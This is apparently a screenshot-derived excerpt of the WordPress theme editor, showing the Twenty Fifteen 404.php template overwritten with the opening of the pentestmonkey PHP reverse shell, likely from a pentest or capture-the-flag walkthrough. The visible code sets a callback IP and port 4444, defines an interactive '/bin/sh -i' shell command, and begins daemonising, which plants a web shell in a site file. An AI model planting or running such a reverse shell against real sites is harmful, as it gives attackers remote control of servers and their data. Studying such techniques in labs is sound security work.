 Edit Themes
Twenty Fifteen: 404 Template (404.php)
Select theme to edit: Twenty Fifteen Select
//
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = '192.168.10.7';  // CHANGE THIS
$port = 4444;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
// Daemonise ourself if possible to avoid zombies later
//
// pcntl_fork is hardly ever available, but will allow us to daemonise
// our php process and avoid zombies.  Worth a try...
if (function_exists('pcntl_fork')) {
        // Fork and have the parent process exit
Templates
404 Template
(404.php)
Archives
(archive.php)
author-bio.php
Comments
(comments.php)
content-link.php
content-none.php
content-page.php
content-search.php
content.php
Footer
(footer.php)
Theme Functions
(functions.php)